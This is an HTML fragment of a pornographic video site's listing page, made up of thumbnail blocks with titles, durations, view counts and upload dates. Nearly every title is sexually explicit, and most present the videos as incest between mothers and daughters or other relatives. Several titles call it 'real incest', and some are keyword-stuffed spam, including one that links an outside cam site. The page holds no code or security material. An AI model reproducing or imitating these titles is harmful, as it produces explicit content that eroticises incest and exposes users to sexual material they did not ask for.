                        <p><span><i class="fa fa-eye"></i> 6360 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.12.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732138732201/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb941a63aa9" src="/thumbs/201/2705852732138732201_0.jpg" alt="Mature mother squirts and fucks hairy daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:15</span>
                            </div>
                            <p>Mature mother squirts and fucks hairy daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1370 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733287673361/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb98621ae11" src="/thumbs/361/2705852733287673361_0.jpg" alt="German mother and daughter blowing cock together" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:14</span>
                            </div>
                            <p>German mother and daughter blowing cock together</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 248 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5881902153470276128/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="51a0b6d84d337220" src="/thumbs/128/5881902153470276128_0.jpg" alt="insext mother wants something in return 01639 - porn video of sluty daughter fucking in the front of family - amature family fuck porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 22:35</span>
                            </div>
                            <p>insext mother wants something in return 01639 - porn video of sluty daughter fucking in the front of family - amature family fuck porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 666 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5662657166266263639/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4e95ccb0d01ee857" src="/thumbs/639/5662657166266263639_0.jpg" alt="hot incest between family can be rough and raw with real life results." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:06</span>
                            </div>
                            <p>hot incest between family can be rough and raw with real life results.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1118 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4433934478455170120/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3d887fea89ad6448" src="/thumbs/120/4433934478455170120_0.jpg" alt="insext spanish mother and daughter 01321 - taboo family sex gifs - cum in mmmy incest porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 14:57</span>
                            </div>
                            <p>insext spanish mother and daughter 01321 - taboo family sex gifs - cum in mmmy incest porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1914 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731456986211/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb919039c63" src="/thumbs/211/2705852731456986211_0.jpg" alt="Yui Yabuki and Chiharu Yabuki :: mother and daughter 1" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:00</span>
                            </div>
                            <p>Yui Yabuki and Chiharu Yabuki :: mother and daughter 1</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 445 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2747577173230587563/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="26215ae1bb618eab" src="/thumbs/563/2747577173230587563_0.jpg" alt="mothers and daughters get into raw incest sex and taboos in homemade amateur porn." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>mothers and daughters get into raw incest sex and taboos in homemade amateur porn.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 568 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 7.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/529446589368427812/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="758f8de2ed8e524" src="/thumbs/812/529446589368427812_0.jpg" alt="russian xxx videos featuring mothers and daughters engaging in anal sex and 69 position." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 14:54</span>
                            </div>
                            <p>russian xxx videos featuring mothers and daughters engaging in anal sex and 69 position.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 91 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942638863181972/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108baf6894" src="/thumbs/972/3824942638863181972_0.jpg" alt="Mother Daughter Exchange Club - Mellanie Monroe, Dani Jensen" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:14</span>
                            </div>
                            <p>Mother Daughter Exchange Club - Mellanie Monroe, Dani Jensen</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 9560 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734741704184/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9dccc6df8" src="/thumbs/184/2705852734741704184_0.jpg" alt="Mother Daughter seduction" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 22:15</span>
                            </div>
                            <p>Mother Daughter seduction</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1411 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8754487491668146881/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="797e2ffd8b7afac1" src="/thumbs/881/8754487491668146881_0.jpg" alt="blowjob scenes may also be part of an incest video." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:16</span>
                            </div>
                            <p>blowjob scenes may also be part of an incest video.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 161 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/15125297206146687916/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d1e7d9abf694e3ac" src="/thumbs/916/15125297206146687916_0.jpg" alt="wives can sometimes get caught up in these forbidden scenes." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:07</span>
                            </div>
                            <p>wives can sometimes get caught up in these forbidden scenes.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 527 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 7.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7215429052298274985/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="64225a7e7c45a8a9" src="/thumbs/985/7215429052298274985_0.jpg" alt="Tanya Tate & Kenna James Mother Daughter Fun" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 13:00</span>
                            </div>
                            <p>Tanya Tate & Kenna James Mother Daughter Fun</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 793 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/17104435702586047110/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ed5f29a5f8267a86" src="/thumbs/110/17104435702586047110_0.jpg" alt="taboo porn draws forth a wide range of reactions from viewers." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:22</span>
                            </div>
                            <p>taboo porn draws forth a wide range of reactions from viewers.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 98 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733940924290/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9ad117f82" src="/thumbs/290/2705852733940924290_0.jpg" alt="Mom and daughter have fun in the shower" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:44</span>
                            </div>
                            <p>Mom and daughter have fun in the shower</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 331 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 2.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732292946288/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb94ad75970" src="/thumbs/288/2705852732292946288_0.jpg" alt="Sexy mature mother fucks beautiful daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:15</span>
                            </div>
                            <p>Sexy mature mother fucks beautiful daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 469 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856897415469751/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751c518dab7" src="/thumbs/751/1892856897415469751_0.jpg" alt="Aunty" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:21</span>
                            </div>
                            <p>Aunty</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 372 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.05.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3634892386196685422/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3271bb5de406826e" src="/thumbs/422/3634892386196685422_0.jpg" alt="sex in the family might be taboo but they can't resist the temptation." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:05</span>
                            </div>
                            <p>sex in the family might be taboo but they can't resist the temptation.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 78 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1505562449765690226/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="14e4d5123d736b72" src="/thumbs/226/1505562449765690226_0.jpg" alt="Mother and Daughter on webcam 2 - more videos on www.amateurcams.cf" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:46</span>
                            </div>
                            <p>Mother and Daughter on webcam 2 - more videos on www.amateurcams.cf</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 448 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8505685673985821877/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="760a440e310dccb5" src="/thumbs/877/8505685673985821877_0.jpg" alt="incest sex unleashes forbidden pleasure and unbridled ecstasy." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:03</span>
                            </div>
                            <p>incest sex unleashes forbidden pleasure and unbridled ecstasy.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 51 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/13554958833933876760/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e01abfe18" src="/thumbs/760/13554958833933876760_0.jpg" alt="Mom and daughter Swap Cum After Getting fuck_1.05" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:04</span>
                            </div>
                            <p>Mom and daughter Swap Cum After Getting fuck_1.05</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 486 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6304872614928587002/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="577f683d16e818fa" src="/thumbs/2/6304872614928587002_0.jpg" alt="watch as the mother and daughter suck hard on the same cock in their taboo porn video." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                            </div>
                            <p>watch as the mother and daughter suck hard on the same cock in their taboo porn video.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 80 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942636918431961/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1017c4e0d9" src="/thumbs/961/3824942636918431961_0.jpg" alt="Mom and daughter threesome 1213" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:19</span>
                            </div>
                            <p>Mom and daughter threesome 1213</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1634 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734750574914/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9dd53c942" src="/thumbs/914/2705852734750574914_0.jpg" alt="Mature BBW mother fucks sexy BBW daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:15</span>
                            </div>
                            <p>Mature BBW mother fucks sexy BBW daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1986 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/15068215064338910370/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d11d0dc4251c4ca2" src="/thumbs/370/15068215064338910370_0.jpg" alt="Mother & Daughter Taboo Sex at Photoshoot" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 22:50</span>
                            </div>
                            <p>Mother & Daughter Taboo Sex at Photoshoot</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1714 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732699179482/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9630df9da" src="/thumbs/482/2705852732699179482_0.jpg" alt="Step-Mother Seduce Daughter for First Time Lesbian" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 15:31</span>
                            </div>
                            <p>Step-Mother Seduce Daughter for First Time Lesbian</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 528 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942637882274499/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105137f2c3" src="/thumbs/499/3824942637882274499_0.jpg" alt="Mother daughter soft hands massage" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:16</span>
                            </div>
                            <p>Mother daughter soft hands massage</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1416 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4800932944277398100/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="42a057138e1fe254" src="/thumbs/100/4800932944277398100_0.jpg" alt="hot and rough incestuous sex between mothers and daughters." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                            </div>
                            <p>hot and rough incestuous sex between mothers and daughters.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 69 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942636934312849/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1018b73391" src="/thumbs/849/3824942636934312849_0.jpg" alt="Julianne Moore Fuck Daughter In Chloe Movie" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:13</span>
                            </div>
                            <p>Julianne Moore Fuck Daughter In Chloe Movie</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 10996 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8245311405265960283/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="726d3b099d5abd5b" src="/thumbs/283/8245311405265960283_0.jpg" alt="real incest porn featuring hot mother-daughter lesbians; their taboo sex is as intimate as it gets." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>real incest porn featuring hot mother-daughter lesbians; their taboo sex is as intimate as it gets.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 287 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731466137972/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9198f4174" src="/thumbs/972/2705852731466137972_0.jpg" alt="Mature busty mother fucks not her daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:15</span>
                            </div>
                            <p>Mature busty mother fucks not her daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 11746 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894363353914/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7510f2d433a" src="/thumbs/914/1892856894363353914_0.jpg" alt="Freaks of Nature 89 Mother and daughter cam" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:48</span>
                            </div>
                            <p>Freaks of Nature 89 Mother and daughter cam</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1243 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.12.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731996590272/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9392d50c0" src="/thumbs/272/2705852731996590272_0.jpg" alt="French Mother Daughter Fisting In The Kitchen" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 24:01</span>
                            </div>
                            <p>French Mother Daughter Fisting In The Kitchen</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1707 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733834869201/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9a6bf39d1" src="/thumbs/201/2705852733834869201_0.jpg" alt="Gorgeous busty mother seduce sweet daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:15</span>
                            </div>
                            <p>Gorgeous busty mother seduce sweet daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1016 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8107543180515567753/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7083c7912bc56889" src="/thumbs/753/8107543180515567753_0.jpg" alt="insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:59</span>
                            </div>
                            <p>insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 339 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/13303796877626604298/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b8a094c60ee27b0a" src="/thumbs/298/13303796877626604298_0.jpg" alt="russian and taboo incest can shows a unique perspective on how families can please each other." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 9:51</span>
                            </div>
                            <p>russian and taboo incest can shows a unique perspective on how families can please each other.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 307 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 15.11.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/747379353391467071/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a5f398fe75c0a3f" src="/thumbs/71/747379353391467071_0.jpg" alt="enjoying incestuous family sex - moms and me, real incest and russian xxx." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                            </div>
                            <p>enjoying incestuous family sex - moms and me, real incest and russian xxx.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 499 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732010007780/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb939fa0ce4" src="/thumbs/780/2705852732010007780_0.jpg" alt="Amateur - Homemade IR Bareback Threesome CIM Facial" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 13:39</span>
                            </div>
                            <p>Amateur - Homemade IR Bareback Threesome CIM Facial</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 60 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/441299613587720903/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="61fcfa91369cac7" src="/thumbs/903/441299613587720903_0.jpg" alt="mother teaching daughter 278" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:20</span>
                            </div>
                            <p>mother teaching daughter 278</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 45 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5568012254239525493/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4d458da506f80a75" src="/thumbs/493/5568012254239525493_0.jpg" alt="feel the passion with rough and anal fucking. blowjobs and more." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>feel the passion with rough and anal fucking. blowjobs and more.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 324 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/5333626236065329728/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4a04d8cd8d60b240" src="/thumbs/728/5333626236065329728_0.jpg" alt="wives:a mother and daughter passionate night of exploring each other. naughty and provocative scenes that they won't forget." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 13:19</span>
                            </div>
                            <p>wives:a mother and daughter passionate night of exploring each other. naughty and provocative scenes that they won't forget.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 325 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640620130697/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10f4685189" src="/thumbs/697/3824942640620130697_0.jpg" alt="Mom is Horny and wants her step-son" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 13:06</span>
                            </div>
                            <p>Mom is Horny and wants her step-son</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 46 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4598243303993398249/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3fd03dec255853e9" src="/thumbs/249/4598243303993398249_0.jpg" alt="russian family porn featuring taboo activities should be avoided." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:22</span>
                            </div>
                            <p>russian family porn featuring taboo activities should be avoided.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 395 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734532549563/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d054fbbb" src="/thumbs/563/2705852734532549563_0.jpg" alt="Mother, Hot Mommy-Friend Threesome" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 23:19</span>
                            </div>
                            <p>Mother, Hot Mommy-Friend Threesome</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 452 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16928298761237325979/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="eaed66088b3c689b" src="/thumbs/979/16928298761237325979_0.jpg" alt="mother and daughter" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:22</span>
                            </div>
                            <p>mother and daughter</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 309 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/17732628155320076172/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f616f35b13f1878c" src="/thumbs/172/17732628155320076172_0.jpg" alt="real incest brings in the risk of an unbearable taboo." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:28</span>
                            </div>
                            <p>real incest brings in the risk of an unbearable taboo.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 312 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734637639150/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d69885ee" src="/thumbs/150/2705852734637639150_0.jpg" alt="Aunt takes my virginity" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:21</span>
                            </div>
                            <p>Aunt takes my virginity</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 158 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.02.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731428595356/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb91752669c" src="/thumbs/356/2705852731428595356_0.jpg" alt="Threesome with two beauties" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 14:27</span>
                            </div>
                            <p>Threesome with two beauties</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 484 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 15.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1743656312132751703/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1832b62d770a5157" src="/thumbs/703/1743656312132751703_0.jpg" alt="incezt - mother and son dad films incezt - latina daughter incest porn - family story sex movies" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:58</span>
                            </div>
                            <p>incezt - mother and son dad films incezt - latina daughter incest porn - family story sex movies</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 431 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 19.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/749060288729651976/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a65325d29151b08" src="/thumbs/976/749060288729651976_0.jpg" alt="incest porn gives unbelievable pleasure as mothers and daughters explore each other with 69 position sex." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:36</span>
                            </div>
                            <p>incest porn gives unbelievable pleasure as mothers and daughters explore each other with 69 position sex.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 488 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731811516222/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb92e254f3e" src="/thumbs/222/2705852731811516222_0.jpg" alt="Japanese mother and daughter undressing" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:03</span>
                            </div>
                            <p>Japanese mother and daughter undressing</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 164 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.04.2020</span></p>
